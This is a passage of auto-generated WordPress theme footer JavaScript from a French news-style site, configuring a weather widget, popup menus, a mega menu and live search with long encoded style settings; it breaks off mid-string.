<script type="text/javascript" src="https://diffamer.fr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://diffamer.fr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"London","api_location":"Londres","api_language":"fr","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-n","today_icon_text":"couvert","today_temp":[5.1,41.2],"today_humidity":93,"today_wind_speed":[5.1,3.2],"today_min":[4.3,39.8],"today_max":[6.3,43.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769752800,"day_name":"ven","day_temp":[9,48],"owm_day_index":0},{"timestamp":1769817600,"day_name":"sam","day_temp":[8,46],"owm_day_index":6},{"timestamp":1769904000,"day_name":"dim","day_temp":[10,50],"owm_day_index":14},{"timestamp":1769990400,"day_name":"lun","day_temp":[9,48],"owm_day_index":22},{"timestamp":1770076800,"day_name":"mar","day_temp":[8,46],"owm_day_index":30}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_47',
                            $blockObj = jQuery('.tdi_47'),
                            modalUid = 'td_md_menu',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = 'yes';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_59';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_59');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"326","inline":"yes","f_elem_font_family":"downtown-sans-serif-font_global","f_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI0OHB4In0=","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ffd13a","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_63';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMThweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIxMnB4IDAgMCIsInBvcnRyYWl0IjoiOHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjEycHggMCJ9","results_limit":"4","modules_gap":"0","form_width":"eyJhbGwiOiI1ODAiLCJwb3J0cmFpdCI6IjQ0MCIsImxhbmRzY2FwZSI6IjUyMCJ9","form_offset_left":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMHB4In0=","btn_color_h":"var(--downtown-accent-light)","f_results_msg_font_style":"normal","f_results_msg_font_family":"downtown-sans-serif-font_global","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_transform":"","results_msg_color":"var(--downtown-accent)","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMiIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1.1","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"downtown-sans-serif-font_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"downtown-sans-serif-font_global","arrow_color":"#ffffff","title_txt":"#000000","toggle_txt_pos":"","toggle_txt_color":"#ffffff","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"700","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"700","modules_on_row":"","mc1_tl":"15","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_cat_font_line_height":"1","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjZweCAxMHB4IiwibGFuZHNjYXBlIjoiOHB4IDEycHgifQ==","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","f_btn_font_family":"downtown-sans-serif-font_global","f_btn_font_transform":"uppercase","f_btn_font_weight":"700","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_placeholder_font_weight":"500","f_input_font_weight":"500","f_cat_font_weight":"700","image_height":"64","tdicon":"td-icon-magnifier-medium-long","icon_color":"#ffffff","form_offset":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMTcifQ==","show_form":"yes","btn_color":"#ffffff","modules_category":"above","btn_bg":"var(--downtown-menu-bg)","modules_cat_border":"0","btn_bg_hover":"var(--downtown-menu-bg)","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","f_btn_font_line_height":"1.2","title_txt_hover":"var(--downtown-accent-titles)","cat_txt_hover":"#000000","btn_bg_h":"var(--downtown-menu-bg)","results_msg_color_h":"var(--downtown-accent-light)","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","modules_category_margin":"0","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_content_width":"","input_placeholder":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_63');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_78',
                            $blockObj = jQuery('.tdi_78'),
                            modalUid = 'td_md_menu',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = 'yes';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_90';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_90');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"326","inline":"yes","f_elem_font_family":"downtown-sans-serif-font_global","f_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI0OHB4In0=","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ffd13a","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-